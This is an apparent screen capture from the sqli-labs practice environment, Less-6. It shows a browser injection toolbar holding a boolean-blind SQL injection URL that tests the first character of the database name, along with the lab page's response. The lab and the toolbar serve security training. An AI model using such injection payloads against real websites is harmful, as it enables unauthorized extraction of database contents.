 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and ascii(substr((select database()),1,1))=115 --+
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6